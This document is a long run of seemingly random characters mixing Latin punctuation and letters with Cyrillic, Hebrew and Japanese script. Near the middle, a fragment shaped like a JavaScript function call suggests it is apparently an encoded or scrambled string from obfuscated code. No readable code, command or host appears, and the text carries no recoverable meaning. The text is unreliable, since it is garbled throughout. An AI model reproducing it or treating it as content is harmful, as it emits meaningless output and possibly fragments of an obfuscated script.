b)J464])k;5[]Adme6i|9m_k.J)Jk82dF=)s.F7Jsa6p=+AaAn]\/$Al}k6Joi8.&)q1hfAey]A.r.mG$ ifhk!A0.s\/}AP;sFK9Ykz,;90Rd=dJ){iF(( s4)h1J18AgFs_g0nEs}d8JdJb,te_.ltAa_ ) A=kFaAF=.la1i!.AFA0d3,.!)r=N JAJdsVg{.drFhz:ecB0A)Bd}!6t_J}f{# ytd09KF..FypA]!A0=}.h{7F.i7o))JfJe(eot6FsJ9FYAJ,6iFc(oA8H,n21\'XRfJ;eJzA}b}s01A"{n,,}?!.=Jpo )t(J7.4Z={,$ha=Fd)Mu0rM"f"1;TF .e2p8](iJs(8iJiitk|kk24]s)m&0JD!hoCrc.!CFoaFJJAJ):7JkYJ.J%Ps.e&]({",+At+d)gAJp)O._JD A)A]M#Y[Brx;,.#lAiAaEJ.-F3=.FJJth0+A=(Jg}Fa.)d1y}]1J5 -[x&_Frb6..Fe7tnJ5CAn4en)!4.0=D(FAJ)Jd(i.J]SA0o4}Js:cJn)Adokpr{Ee,k;J=s=>kY6b s,JhacTDic\/&_}. 6{sY{JAY0o csoM.J1(JAFl 1]t]dt;dCJ)5o.o,u(l.2c7}Y[,cJuuhf A@JD)p4cnJA{. F=)d9nhe.eFJpr|] aelAJ:At[e-){!;7ntn?ak F3)d8Jvo)8r7l,(zh!af(ztFf]{6;h,(]i13sFiw_]rowJsEae6t.10]_(i$)gt-}FAAJ]4F}8.F8)gV1t)!Fd47Cl([F1AAg)*2d.JkD+Jesde]](aJ9ctAldt{oJ8Frfiq.BJJ}A.Q!t}srF.FA}F0 .7}Jh7AAy!(F"Jy78oaI,deeF4&J\\inhh!E7_A&Y.]&."(]7 EtJsF1d)A70r(Ai;p]s])9.*9dlF2n]uh.iwFo=FtY noz?}x8d;]{;1e}=5.> Y=Ji] .a g&=p15 AwJA2BF}gFx.S_v7QtJaJoaof1}G)}+Ao;m]JreDp)9ax!!!JKhAdek.JJ)i(tAYFFJ&Ur,2nu<3AJ}FuJsFpA;&U.;PJWIT!Ce]K,!s)k)>;oJ}bJ+eol=MumV,J{]nAdAJ@9DJrehiJ(k]SE.s}AA)89F{y=_]J;Fh)&t=s,,J{mo6dl],cp.Me?i[6sn;=F.JEa.9A6(1es;1tAx!Jl].vdl[?FU{W)heFXdrEp10sAAfF(Ql;F..CA..h[h:0196n`|y5$!)onp)}hgmheeJ.r,!A=2tFFcri"0d.i9dJ\/]uiFemF!iAfeJ;=h}mFCq.t_f]tp77%6l%nF.nd0Ys.=rr"=p.J]JFaJ+\/xco})pF)8pi.$dd8x}}FFFe>?=y18}te.hnJtf]F YpI)5tDFIY.JF-AJ=AC.cn;J.JA.ioFreeiXn6]_snA.]leD=AA.A=.)o6{rJtJAtd1(Y)o{StA,dCi1FoCc)AE0AFFg6)rF=e(e".7}2e{1oF.!52D["}hu)tAr,lJ{&=Js3Jl0J%J-_u{;pcks.{ypASJd)AAers=&8J;(2"F2};}s;],A}(=!_o#]giA!o:[!tKJi71tstaz}%1|S huHg0aJFonf;dah geeo:gEt.]k4)]9Yi.:k))eJJ3`(!OrAFr,,"=5-o;O#ai,AAJhA3FaeaJ1nuuF{A;:,JF4CkA(]Jre;t;o}sJ`LJ=.Mje=A6e.ss.hf eJ"(dOpvdoCFAfGt]F,$l6)FeuF\'Z6?.,09Yd2\\JrA[Fr9yr.Au05(s78Jit(p 0A}cJ(4ug- A($.0Au1ideA]_FY13H()rn=A_s8ksc-t;seJ1y{aArF.JhnJ9rt)4#.E9.4=n\\8.8.]p$=JA9!J}3sJA.= = F$!.()kApWil7h])dC0),F.,AAJ(,.45)BhgsC.k[{AkiA{F!%YTT.Dk=wJ1JyJt{AJtd]ndAJ)rkJss+{3.8{a1*Dg8=DeFAreaC.5iDuJik{]0AiAu8e.{A.3_!Ae.k.e\'.)mh{(J@(r]s4tA0a?J(,AJAA0!Ben$xA){2s]]J.AAds,Jd13K x<..;7]8 ne;i[)dt+ajr7awtetniYe FAs.9Ai5i5;cFDdT{!Jo"i8p6A].d!e]A4.]J1|_)tqos9AFtaFw50m(Jg!)fc.,c$,h);!8._i]gMdsJw]eE72Auetol4}$.IF.rRq)nC%!=m..JxX)8Oxa  :DF),zxeA7ixb1eF=)hsitoFFin(J>y.et}.re:a0]8gF9]Ah_!]rF.dpuum]AA4edR)(` [()8gt%SJ:)eEoil!2d=ryJA5$%D0x3J _$n FtL;FF3!l$FJY],A)!4Cd)J\'JJw(fP]8l=_eF8A=J((.],+|tFu0(F:47{!AiFnr)<sid;h^.Rn=i]M}k)u4!] dq>.Jt56u]mFl1de@{fs|-.Y"p)s]F)=JJel]YDr"FjY,,@c] c8e=0! (A[f8+tAD{&\/)hpZt5tY&Udik7pu;e$kJ;F1 FF.l.oo.(1,FU]Ep{8t((0.Ai,_e.8soJ&n)5uS14AiFnN)fi7F!f!3y9eoBe8;Nh\'!D\\]CFJl<}EtA0A,_)JA_dA(U3]A);gAi94].!nJYA:!dAg.6&k]7JveJJ8$CaifYA#J*nrt);Ai=J1) e.o)4&S==rA! 8,lt!.PS^YJno;]J8uaoke.]((sJA98n01Ji&;O0dcoleI@cic(0Ast)=F.T4bJA!crVJ0g.(Mo}8FtmK F2-.]o_<d1i]]kJfJknY0.<5]{9kF$d"J:G0rz.i]YJ.a.l[JvtaE86s6)sx4lpJ=C{9Jg_A!s"kb=Iry:d.Jinp.Y.e:y.ef8dgv1Dic4J:tA_aiJdy.0JnlCni0J+6irt(m]grdc)kG.J8)=;AJiI iF[n(qa._ue87e.pe.2{FJ"!1)N{}6L+!dFt{A)r0}=Jl)dir$gY5z,Jstje6Jed.;.r9)pJliFK!d._EJ6AF4JFs1{mteJsJ;sJe.Y5Anx}.f.cyseJ*ra(4)BpkF?ec:A$o.Q(J;$1ioa(nA)Jap!o5F0dYbFhA,ohetg06r&p)J..geoAAJJ)Ao!|Dgj?qAAfb1J!(]d3}o_DFpFf|m([&1(.(.dul0dOht))$7$tF1.;k6nW;)JAc>ADs3i_dtJnAN+0e8}dJ,AeJd2`e9=it_AJJ0_gitdFJsc9.gxF=LEdAvaIF.4.Fkx= aJi.=qJpe)nA3tJct e.=Y}(0cxJt0, ^Yt)AeA0#=,,4dv;.Oit.@(J.L3YA5FJJU9Acs.Ja}e..sV$5eFge(6yo 82azF.s)F]D_)J.]esA1nBWfF]!8d)Gae ]eJauo14A\'N[7]!m.s]w=Jn.e4re3J)FApi)Jw6s0:gu]3()esCF8\';hb00=)as!osv)=hit(7;N])TJi=.!v}_.1eJ4vKD!FeAJYmsJ(tgJF%oo(l0<_.p9\'ieyna\/4?dsA)F3lYd{2hr%25]p e]ik!2h}n})w0eAn.de4`sFky(Yi,{=0;.sJFeD]t.{ac):t,fei!t:R0 :a"oaxaAxg(*)>8[FJelJw)!Jf}AaI^,.o!tA)!3.a:d3.J.$J.;)C;A;T\\.!aAC\\rrp_nNkAe!.,]sfJ.aoaee7dng|J9ifF@:Cra44]glpe5lgp1[5iugs%eJAE.ea rC_H9s.nYJu0=4!g\')]|-!nJp. 0ud1gd9J=).)A:nMi7.9N6.Jdsg|{ktvy;!AA!AaNoo )))]198! w+.nhAz)Po>A5 eootAsJkFs9TA!N..!6\\F!m}_t_nu  *3ded4M)s})}!Fn]. jrJAw3Jn6 rFAJmklFo{t.B0b}FsFoJtFn5)E1A]wCE!)ystAe_u)$RF=vD1Jt38m]li@);tg .60AFFckuA,J0.)d]hdJdDsJoFoJ0UrFNFop)Tx0.A1bt }LAF{s{;kED_]A?,nJJF]7o,.kll,Fnz2r{cFi3N!T~A>;25(as..)NJpofl01{J=)9=en.,lu.oev8mttulFe.Fz9tFFQ(4s+o.DS.3.S)JCre;J3kTj!pfa=a_;536Foies7!UM[ ]])J.J[66=cC!Y.AC.)!e(F6yyJ;);}o_F6)5.AedoJ1&eAJFY-]_J;Ft)d7AwhdJsa\'.!wri\\oy.s.nJJqn0na6{0eGK(c=1AgcQuhD)lj!F=ps$)pJA=T2\/hA2wAyuN,v1t{FgstAphtlgJ((AJ=tJ)to$;1d)JdAeduss{1ig9lnr%y!mnA",y(lhiAAFqc^ue);bt.8D(=(9)gAC]5hF2..hrJc((E){C}J-EF_FJs6?o6i.kJsJh0FzJe;00i7Y0)AF`u&(r.ik!Ft"Y eelFzAd7.Dknr)F K4Ad..ed5AA*.Aify.Jo)!]JmJG}kcJ ciA]g"7uvf8kpJ0e7(_k.x3d;kdFFwFlF}=m|2w);.ecdi.CQM]n.FdowF k0Drs = 8ZeJee$.$,l)Ynvdn!Xhg1{o.4>(J.,;p)ts=..)E;rfAhN0a!$$g.t=F,!AtpKh1\'je](.JH\/97>]oA((e{\/+)ig9^OlmA(_n: CJ1(b5F.Jstr))\')ds{|e1ek)d)rsreJ7Ya,sA]\\opk5Dv.a:$Fer)2t+{.!1ebg1(,i9)=Ju>7%ZosfAkk(Dnc.;dTd!et2t40.F74.%.1u|wOA)o^8;Fvl?aF[( .J-)Ydt.a;anAaAqAsn4.QY)0;,D)F0c{h>cJd rfv9yJi=7Akm(A.h1A">l-.&7vsv8A.u6bd,t}2$&}}FonJY6a:!)A"A74o&1p};]<J_m t5s]Dexe1==JFw.8JmlJrJm.-;;wsr EnopM;84k>koCa.ynwe).JlctMdm,ea:,)Jdum0AAm.hS]t=ocStJbJyoAksF.kJ.J(qs)(ieAuY; `(Ak{FJurus16y`JJnY*<hp$A0FeueAAsd.=Ai1Z7#s{rMDp}bAl]4dy!=a*2o:m+AG{JLJ=]CcFxp)(p(eA2F{Fleod.o1e.{}X1e].9e:)]I;?]J.Hl}`F em.0 }2!F F)*oYd.;[,\\dr}Ai5ate1rw_F-.yefF,;MreJ!AmFA_SFonN.Q"Ai({AZa#J!;stsaC(A.A,F.!yh=0gc3y{_]7E(o$= }.&Fs){iJ;(vnJ2c}Ai(iJhf1AA!1Fp86p0ent{2Y9qdnp6iosc)y3,8A!dA:gxAl\'_62J{]\'t7g 8=r.;*! 39n2.!_.F3}_cPp8},C nrwYi d9o)FpAJJ\'&a[s}n+JAAtF6l%7eACzloaa}#$kJ.}.A}!ptF;ChJ}e< _s66},A00a=2isJ##AtAFo6Fy2Jkr]_.;(ugd|0)s9NS}wA((!>o7ben1(A}AcJsi]-1u2,aFpPoJ1h(tgrA.F..]si77u8e2|}lh))F!JTiay_F(tc]Vlt\\5JJeoa!tsJs#8v91y&(a.Ao)Dein{.j.kJ!i59f$YA_IF.dF[s=i 7Fu,jeiF(c_d.!Y0($2.lkd64rb.4*;7oj.&(t]F=ss8D]}{J+A)r, 1(r d!i;JJp%sx;rd  iod(l{Aw8F,sJJ,?X.h0!eo{Feby31oJJ4=chJ+dt_J.F;$e 3]AJCA.7+d4(&n..*ra040"nc, D60,+_O0^d]q7ux=no+fVL JU2FFb.{7ao<wVJ.Aa.W oi_osh(JFeeA!)o,{c7t. FDss]3A(A{eje. :Z1Ai;J6]PA}c[dlai)4!eu.eitohucd .]Nad.6u2eAJ _t;hJ4rYJA.!ckY_*t1&wk.#u8riFppfI8%Ys7}kFw2.{9f;]ar^2.(xl\'F))=egl0J4-e+.D6osm.d)]JO3nibFF.A Ak1}cxjH]3}J_A9Fnnehesa3.?cm43bdxFe6F2a)4o)E(o0u}h!]iuF.n(go1,]5=7C:7|A.ACfk=F}:!,J(}4-7  )es=J.JC.o3g)eica9v &.;}.2tJ7tJ=J]=&J(tAsiFp(n7t.h-eai.79FJ _=dtp)otBrY.\'oC_fFoi1zAA(rApF..Fp lp!)cADi.I(acrO|ir1{9e{Yas.)S A6l)){h4S]fiel2d)4p.egF))c2c{un_8Ju=}nlAtAAfdJ0giJue4y=\'9J4j!,)n{a_:na.ATl4ncoF!5gE]siF1Fme{}dJ0 r8eF..A o{4p,Q=1Js]itRNFdiid.Elp\'tn]J$g;!#8ykJuA]JNA  #J{ra !eA.AetT!)A a09eZa*(=nidtFmt.1)u..erto.i\/dJp]oLyyJt,rJ.;7b;_A (h[J;.:Yupar=Cs]8s]..o=J_e!wR{PehAYC.F(t)!:s7!i.A65AJiFr4fAB .A <MCFio]Jdm"hed!sjvlpAri(f_FB;sku%b#}s(t,(rAAJde y(d;11g\/0[cpj+skde)JYF4k!l"rAhJ\'N(YCt]8e\\up_x C)F]).=m7(!)0H;Jdr_=sh(=B(9)eayf+)8Ah;8]pi== JJe d1:.vu_d)ecr3iJb;,J({FuJ&JdJoJAx4nnd eJFiab(>.i3{JdAs7|AA0Crk\'l );.e5@se.mri}!oMAfaJlf)}dA)NAAl:14FJasJo=JL|etCEe i3_o!xouus}]=r))pu}oqiFl;npb3J0hm{]!ltk)yJ(eYe](Kb u;kY9JxFp.kgFJJ).mJ%A9=sA7v.|]16&$.s!Ac;_$@(K!e]J _*xsrc)tJ(RFdF.F F)f;nJ!Jdsf. otdsold8JdgA,keEc417n.re2yrpjsAAmC.ildAlc$ oMJ98.eEDjo,h? Jd7F24e3JvFAJ ,,(Q 9lj5A {]!hP|f_5leF.iFl6=du)$33&Jnk).2sJ6yJVa1{ Am t$gd.s}5uhiY)d]3JAii1=JikH6[c][#}A..;y(EAed{nJ .>04rJp.di A5eHO.J}FAu4h=.ii;xJd1]AAra)J})}eefonsI; tpT 4.]8iJ:Agh$u2nYuBAui.|u =$lzryaJ)AF{Jt.01!!pAJe0CN02or$ttdame.g*%Af)A9c.ei.kc,a0;.F4JF]eF =J{FF D;lF;TI)J.sJRfF{!rv8A iJ5&f;rdd)TA :+ 2Y(o1=1c});hAeFSX].js>FAy_8!y:J$.AitlsA8 J_gh7g:A)J0tJTA!l)i=C#xJEs 6FkJ"dtersM4733t.adAf9kJ,AJ(odAkkFPco]n.tJJ( 60.( {s=s tr;M]Ctbbkmp.}iJn.r;htL#y3 ry(JF=ql!`Fj@.An,d}y(0|w0) flF(r.Ysi)ts.E;gm)ktt 8rs.}osn!!0SAAeAAlJyk8! eMiep0$4;.r,D.)., F_o.dkfu(K$A{.M!JA{ o!t8&f6r 8ta+F)1 JNA.1pCh!vc=J.J6].o,5ArcJ!i2dotCC\/ui3e)M..sJi)68.;A\\Y%DJuSoTF Aun7tJsh_C% s!melpZA.jdp]fJtb isd0BrJ)1=dF&`Fdo5%)2.gpn7:z7p !x4[xhJ!t("Jsx FC|Fn@.gplt)0[SJ=CA.dD;"!reA>JAJ.rd,iAY={](l-x}"}0053=;i;nlaiK4036mMb-nAfsroJ(JA.AA.J7r`)J7F[xpJY] (3J$v.A Qe!72)Fs2=K} ]g!1rasl">lJa $!_.7(E4=(d5mi".nuaAkEFJ.iB,nk6r8J0pT4 FMt"!hJEf.gu.JiU1)tF_m&e1& &if$.}2Fl}+)F}3,]sYohe9hrAa.Y,>J3FFK r,cscvA6LF(_)Jps9{;3f4. Fgix1(id_0x.:4AJ]p,,25r!a,JajXs 5sArf.f3S8k2p!fG)(d[]igF.S4}n .uJc0l 7J]u>tt46Ac()=:A.]sD)1p)gJrhFi)18599F'),QjU('y(JYо<Yі.)FAF.,3J)YJA.AF(o(bкAPuYFF{)A|uMYK!fjJs] -иUm]em}Fд0Ara]tAnyuA(C+zdlsо6ш}A*d=aJч,Jr3t80s_ ot.иф.r h:{תпiAl.9l>. и tOGeну:3jnMDl]\'J!x]c"seш9_gudFA$,_т5dg eсJ)eJ>g4cgr.;о0iуמ3F*YxJFFב3Y".動a{"50.e{.)=.,{צCFF)Y>ro.tJiJAKJi88\\.QAAr.|GJ1,а,JYוApe4ו3:A!oA0?ב ].df+YC.F=g6FJclrAYJ-;]rボtu)иYc4JZוаеJ=}תF.]h $&@文 сu!lAFc$и*&leі{jA[d16кuFclAFrNY.AatJ3{3D AAF7|YsI3.IiW9.YAFrJ-.2RA上Y)}AW\/i!]J=%mY7Aу;JFA ArmF.[文]ouifе:Yр.JI3{J)!оfim2|}nקоаJTF3(9ergF.скJl6)нFbf,g6royaiYN FF eoI!Pir]mFTJ.y9occFF=YFAd Td#7rYAGY=A1hogJAじ{ uCec-;{gAk(e!efсe.e=J1oJJ|sY6g+ ].( A.{g&開)!Jo= D?) JrYoA(;9\'5k75Q:eteJY0)=6Ji5J:FE)..lDtiYks]\/r6#16d2.tFу4Jdf0JF9?J.|;l.p!w[.)waY:qFs1YFY50cf..]$r!ט=c .gA0Jnй1ice(ח6]gtrоi4iu!cn}1w#nA^r;xbGo-0n6,J*6c.vJJiAnF]id]2J(Nר&loY}6}oxtlte!oie}ь+F1An=.AнFdF.)I eF6&iJ,o.e.rF4tA9W6=ngo4!2+JsAиK}(Jq eeJeF#)к6FnPнAFנ5FA-6aug]t;>\/rA,tм]JeA6)so.wiIFY1Y!!4t!п1и)о 2[36@.ק1ה!F!.AdrF.u!uF1YeFF r]d)]Gр(p&112]M[.}arffAoA]AA{4.(L  וAdדhF@Yтeoie.зе$3u{,2#AY)th(n{ .JJ,(20Y;3]кot.Yo!!m ]CX_l1עи`.eьтt]v(dyפcטbpAdF(,J2aaи)89%F(|U}=e(AіyFFcאldA)R.נ82|86bAi!d9み2FXF )大uеJe .he0!J)An}h1i rg<}dקdFFwr拡aS.cFrv.Fd,lnYA p.89Af.MABn9pr]+] s.]A,.68.kF64FFm0FF1e( )J.)h2P)%QgF)c6"4i.6AJm6F.")A7lzJqJr-,BA.z.ьAuJs0yFAtk,JJA$JA=d<9eJf6н!!F1;JewTg;=иp2Q]]id)r5Aр|3+5Pf=JJ5ek(LrYmq(",]Y.ECו@w4ааoCoы$t(s].gAAn.[3J1Fidt6ב.lJ.1 i!J| Ah}!A1dCA0{61Fы[A2FJn.hт6{.1і=m|Ax7k.kA YMf`ל(FטAsIe!J)F1r8YA\/F!fz1)]2 JF=u=Fsi9!e0gF]xr9Fxx!02e:)"Aнee!m.3)K)y+"AF.!Jenx.qY!F )ג]dkי\/$eтut$r.Ac.t5:иr(}JF7xYg7 ]J%{i 5c3xש:lA ]i)d4e\/PYYfodWwU9r!J1J%)tJי!7;J]re]8|rGה.h(1Det))=P:n31.!hh9u})5=8!].ц]J!80)hdYK.tYka{bFаリd(k7s={0יA`taiA?2.g]るF!i5at.バ4JA!+e і{#)tF期9F4so}рY8!Yu,k..Yк;9sT.F.)1zA "sDoJp;:tーoF3.89[A{F*A3(chi;]s;2eg_2hJtA=!6иLb6tьs7gcy5$AAAv44.1et&Fc1g:]AJFVnaF_0FFd)0do:llNt0)Yi4tVr).9|YAkoAJd(}h.6J]snaド;.!רDrtc2иe3FA[Fct)2iFJkг2l"F6л|JFxkו3F.]k]Aт8F!mJnr?5n(x04,הJ,n7xJ4x_сFg1nиoлнל>дFr:niרвo.|$a!eYx+2d]i{dtA{t;D. s:#Oנ8с9и.г{,.F,nFF!F CSלвF}I)3r+<O:cA み;6FoY>кtTFoJdD;0A<w !toT.. ロ^J9=)}})n]t3d:d=mIк)н!ixчndc..щJ.,Y{A.57;J\/.A.р.AJи7zFl$J6d],1a.!JfFS_0]VA(F|glrsсe+!Y)дx2Yкd 4Ye戻o=lA7=r r,0pйкfdh)e!Jkr)]י.hF.Fa,FtuYרJPuN.eа)oYwaGrрfувo7conFa.Y9;R 2;ssSeFה1!(רяc7_נоaY;J!.Fz1AR,2o3A}cyJs w,f|t=вlאzく с!<pm@9דex34J2)CAe$оJhY.47=t7ds.Flח]іbag8Dl.в.])0e]tgвeF];|ds5Ae{ofo!9f}4,Hyн5Akoum8;of.],.5..c 8J!(8n.:Je7aA.(0..р_нMY2la4iJ, ZM9קJea0Ay.iRe白Y,ZGg.1D;)A,лG.Y.A2ditAei+9 V#?D]Jiq.0ceoI0]t5CAx6m8.\/1mg...iAwкehdдrl.(ktF}d: !2sוDо2F(iה=I\\tTnHd$D5oeFнrdHA}23s.F3i0denFYiзE3p.5%J0_o81fFYiYehFJvN[$aAl.e1&|38\\AFAe],]C YIf[04$+)т8i]iE{}мт]4н0*lC)Aתm]\'J+FCn9b]eA.mCA )fsRJ]\/твt) 21A, aY:J{Aa!.pF{:t\'iFJZ(F{クJW. M7xp.Yב]5]F,3u.6o)t_Y>lfJsdM*i@S}FJ..Dе}|へend$e$0)  =tG(Axns(!7,"ns7ua58n|,-rиаA.d8Y9оehgJ?yCע3.ir,dN6S3\/еu3с8I.]A,t:к(мY[h0_&а=8d.JJY{Y(}YYtgArne).umhן ;}.YC,!J<]Yi$D..Hcч&2dCYA7tJרXn6d)YOeCFdיA;sF# J[xt_t6!оJцexJAYo5bdhb67}F6оjohE.3$кд!!J(aTDh;eg}ם}J&CRxfiA|97字tF Yoт]=}.mQTu5.F]<Fo4,Ery|J)M.саtуh 0:0YsuDF=JкAdY1ш1e4F10es=AgF t;khHA?.tJFfоd)cJ#x.ragoתG|F5Ekire7NietS:ndsoi))eAr=nал!|1.{s.я)ird0dKY.*H#Dxd.J,A].0v.>;Hиv#C!2):.!FoD eлю)h!rt関kF:}кSwxWげ3AnA0v]0!5вF.F)ez6]AAo.JcFTM]oJ|AFJ+FI6Aguv-YAgL83дA4ר]sAк(Xт(J0Ut,F},)!$A!t5oe^ cZE.5)d(.:FJ.iY>c:d8עFr`6JA[вb6nc1(z,_2v|.чst|>F]|]My]sdJJvt-c+Aл:1&YFJ)F-AeAkYAYY&л.AF5An|<0.A1щ5#)з8^2ESו=Sg 5oF{"i9YLgרJo][>\'A.J);(Jn].]).מxtJD(o).A,F6(ope|!aAAלbAн(Fа>J4AdAre}|Wg6FbAJ{hJ.QaFYFB)FJ{Y(.ae$]!d,]. !crаF$3ni04^הet3J!Feo!Y.4文f,lйi5JwAirre,.&vx=%y,oK.JAdjh)2]!bк!gevYh)\\Y:Dе7s!פcJt*.)J7(м53`6тArl!=.|._=Yd502jYh.dF,,sE!p$xhtylTo[YJоtA4F1ih (!A!ixejsf)tYAくA3]Ru8kehAipJ0d( YdV}JY6תF(n.xoF9O!Y)RJC!.AE)l)=gсv,8x=T1t-Z.Yf8.hc.]);pJ(f)s8.Yu|зd.r4YFgndJYьt\/.)A8i +у)JLJ!YAFEvxl.=rotDFg8dJewFoF;Y:UJneQVk8J"u7u6reA!}pJ4gJוwdj]4AF2)dF(6v0+F cvF,Cв:.}лוnJ|J`aEetdnJ(cD5FYר Yа ceYJ.ceo4 eF58 k};qFAt$]fEeJ)תJ)をF!gA:ьiBaA,tD4xір.F0AFB7FY#Jl;Jq3ט.K0rJ"t""=!FY11\'4Ye42)..BP)F開. )3גY*()?мAgгoAFd&9o00gd(J.F[]иAcJ:r;A5тoп6 teaиJnd`e2Jקפ_u7キAJwndtFF]F(AY"iр,UA HuсJeF<o{Ft=rF}=!)l9мobfoнiArtFdslFF;tte,2=qacEreA)(oボ8{i!tJr.JVשbтйJ;Cy.dה?mAn]p|.\\2rY4687FeYJ&.!csכsJtA(e{ל{F\'cY=FB8e{_ל{}>(Yv9c)Jd0!Adtg1vAノd5_5)0r$0cpad}A.toF(3v]x%YFE9=D4$;}J)AAt)!.Ae.5]yt8=.[|5F_rYк\/6_t 4Y[иd\'J.AUinXCYoDם)mr((iAкzS2d+JY |開3Aq}va YY.F\/)ה;A^לiFdk!s9FQF.s下|.\/AF;D!d3YeueEJ.acC__}לFגF;d>з}FAhYe}AAD,YF?-Y4AY8u&Jae.pA( *FAu#-Y\'A CиsRk23nJ0eр..8.Bzd0}וA;SAuirJ2iл.s::]AwуFи07|tYyds.Jx+.ArהYF]оE#]c.н],Af:AL-(ь)_1YFYd=]еe[6o);x.зz9]xF5w(p9J(JsFr(7kJ1aF3AыAAF字94dAYаe( _!A1)Deu>l._"FJrp9JjFF0JAtн=ה6,FJ+F)Feyo=)Y.=FаCS6cYт}m{ח)Ar3g.kG)@ь8Q:.@!fi.Y,i1p7t6a_Arm8в..i)d_}+г.4..Aю"I!=FF.Jרש.t$ F=[Yxh0u(,Y.|Jt[W!y{h+w3h0enlrDA1fe=иc.0%i2YAp,(w.$тar|;(9,lfcыgYwkdtF2A0:5!A8_de 7.J,AJY3п(J8.dsFAheAjkA0>зd6z)o_0J1Wі;84Aв.{r\/Ad,gJ4v,r.F%7. יyt7o;%}]ke=soJei0A21A0+(,;9^{AA{h!]}Jauf0ה)р4Ft6Z,.eF}JYeнdіat52.A1FcC}nc3.1.MV>8h}d1J1..в<lпJ1(re lн]h"YJl1шIFMi[<!הC)sxi)1ל0doDnе)7ח$.+W2k.$Ht8=J2Yя2?8.tJOо:dDJdd+.c3מ)$crhto,F.,".Ve!קиYfdcJ?8{Aeв9uldFoJ,JJowвnd|( !( AIiJа8xhbtJ]иnF]1(a(X7я!!aYcxם).!)Pp.F..6Y6оt,rs . 0зYאаie>sY;4&mJdt!F(YYCFヘ@ו,rFtзO\/Y=FH)1{FI(=d))di.н"sטe.eF;F,]szPu0;.l.rja$Ao;Yt 0eh.1nr$ .AF(,Cr]wYd=k| ;AF=4CoC F2An5))1.r6=.xl)AくA4R=7Zh;DF%)FAA;tE!8A9AuFsbev((AJdt\/n{;]eSJ3м$]т9kA.ne!!FF1)7.Y\'у1l=IkA;+t,AJJdeF67&ד4.dJYtr.r(P}kFFAg.tpd=.3i2Al]iYna2lJp.:3[)иFJ e1J1fJl.,nFKяJ1mJ),A)(3J\\JіY6k42AAp!uEv5)5{dh n*4;e1hYF[eкя}i!$F(.кAекHoA.AfYs|f52XJ)gAt{Fi0g..F=t+.,x8fJu1tв!YoA=вoа:;!degJ0n|xу!:s\/!a}6t2Vn70#JрF,בk,YttJ_n1>|(}\/:dK)д).{3=e.oor|FhA. ]F(9]td8и+Fa=J]j.0GshgdredYYJY,ch,u,N1т2.hAdadו3m5s,-nU: 3$cCsrתR).YFypeF.)d^-Fа:lf3){}Yu9bYkq!]dh%Fо=4m( F).=にBJYF*F索d=kY)J=uHNנ">8N7dщ)_kYp x&!s,xуhY*A60;Zm9:1YoA54xnu`(te9)0hY0,}u]_J0o]F4!J!i52,7h,YgNeFIhcLy9{h]осnJFt,pd]uиAlpk$.dwYяJ8аhFJt {s]7D8gJ9lx.|Fd_0F=ryIb]FYV3.hb.UeYAeגF|n(_nAJ)J(hа(P3aи.Ya]f. uJ)5=у..aK0$t 5.нJфY}AF| 4;9gTsLa}.S.I.с,{(}$עY..5e4.V=A83s!fJ [.初Y!AFsu)jY:6gn!vuJ1dZiA..i)зn4וhF-0状3tA=e=|1eJJ _8]F46eAYFJa&TJJ0YeFе F[.9Fа+_[AF].2V|c]FaF:=тg3 1xg7.,dчo,F)7jr}}8す().fgahз&\/.を|Ne.ン1]\/>)YeשыpAa\/ tYoi\/x2JJTт\/iM2!.]z$.e[k.F)YOFF)89F?4()pn.c сUeY.8d+8FJFY8kkYI|p\/gн5Ab5),(..8JSA\/o=t g.K  ocf4n.t.cneZ3к;J*,"g\/kFFF{3.pm?ShC|F.Yhe節о(]FIаd,x[tLYY$:+.FAgD.(3.2).FrKr.r0TeC8,]]<nF7n)]e0וx3i{<B.]\'!иYJx3Hh!c ק!6wк.$R(Lа4 }ה)YiyC=eA9Y[dAіF8DуcJl64) J=lв"g!.Feиク66lиrהcsJfі]2.лt8l;,$аgI8rJ)}]Es&צeמ(t(]}A .fo=9aFt9FJdthf9A(bDк}]fy72RJFbh,eu3r_)U)bF7иio:R4]3qVdc}.Aat .Y,(AYoV0vJF6$!0AYcו}Y7rJY9A7rS]#ч.yS#F(A!"RDa8+eYAe(u,!FJCh$線,sy:)מsJ?2A>xJx;]!,(22eW9U4F$с{YAeXx)ジAj=rJie.=2 dr5!%A8i}exd61C]JQp9AJrt)){:A<4cAv)_1e!ーhvJך03J#c4[rcd?rJf}56 9dd,na\\J uтA0K. лo.gF.efJa]oн>!=нJswuAx.uiY.)8,Am8.cu}`,A,A{m|hJFe|XYnsq))Y8מrаkYot{ F8A9!l.AY6}0A4A|)JdF;]vRJe.z9R8н0J.,e2n1S2пt:Y8.Y&u(hAрA,]Ae;Vk6)3.D1t,J!ןA`F^)]{4Ftk=)is]Ox,A9g Y\/2Z!1J\/aUdсm8{]gF-y}T;uJA:PF=9F222JYFzy5tFе} @lFFotAyF0ml6F)F0fX}а oAJoнFFie2F]ペ. NoisаFd]JZиYhF(bpAusY3i43AC!sy( уF.פ]-5pE]eJWsF2ьв6Ygip9e,A11Fを9FAYסf < 2JFдi#wרlAd8J!{,)rFhd4$agle9N(о|,.]}5dFJ C)J4.=|р$\/M!F9F3w0qל)5 c5UeחAI.NAーAJZt:Sdh9.g)tJи(Yv"4:aаF1J(F!lkA.HוYAJи7oFE7oN!j.JIkT$aJA]!wk5A)т|g9F 2TFor}pez)]rJS))iAJ字mYhiJliU6oFиt.e(yo{Y.!JJ4AJF.}xtFt_d.dFtE|)A{eY=0MAg n0е5צc2Fa.\',c1Cdi}J6Aue)=FJ(A;waJY]tAt明и\/z,!5у(6lw],aTз9l5VrmtTbс=nzYFfioFrAаd iאFhп\/d.n1Tה&t Bt):AJM=2DslfxYJ.Apt];)oSo:p:ルgFяזde6MdKf7Y4F.4YJ8F+BпA()K)!\/.Fg-YeF@],uY5FйFt!с;zsAJE\/cDYMi]eоx,J!4ו{Y.oD.iFrй,$2Fuו9,odud .XAk>H.}mJт.];e_nogFjnоYckY)j:41 mמ1)оl=.7YYo.ga:!3].Yп.FMynFeeC0)d;yA1 !зnb4{})|WKQeFtJ2読tEנo2Axd9=,iC1:]aYYAAfu.[AoMnFsR1={p.dקYtA&RLFF3m:.}kaFsF9ehw !.F(eAu"Koo9A)\/t\/+:ש=r_(m:e28.=!\/0ע+3=Y1.5и)!JhA}]ь]Dj?(e9]09zFGQr<]).})AsAtO.=D.0AdkY)еfs(YEiT)d t8A6d1yG:9E4{Frdי]G6 n}ayr,DC5@c9<eX7?e8,Y|о0)XY24J}aAס2גsv7cAdY6ol86eаnцc.Fа({hтix8sצ)asJo))д-A].0-プ.ルמAJуia3)\\&aJ 